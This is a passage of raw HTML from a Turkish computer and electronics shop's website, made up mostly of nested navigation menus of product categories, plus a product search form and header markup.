data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
